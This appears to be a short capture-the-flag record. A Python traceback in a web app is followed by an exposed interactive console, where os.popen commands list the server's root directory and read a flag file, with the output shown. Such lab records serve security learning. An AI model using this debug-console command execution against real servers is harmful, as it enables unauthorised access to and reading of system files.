 File "/app/app.py", line 53, in decode
text_decode = base64.b64decode(text.encode())
File "/usr/local/lib/python3.7/base64.py", line 87, in b64decode
return binascii.a2b_base64(s)
[console ready]
>>> import os
>>> os.popen('ls /')
<os._wrap_close object at 0x7fad3053f690>
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> os.popen('cat /this_is_the_flag.txt').read()
'flag{c4d4a0ef-dab5-41e2-a8ca-86e21865105a}\n'
>>>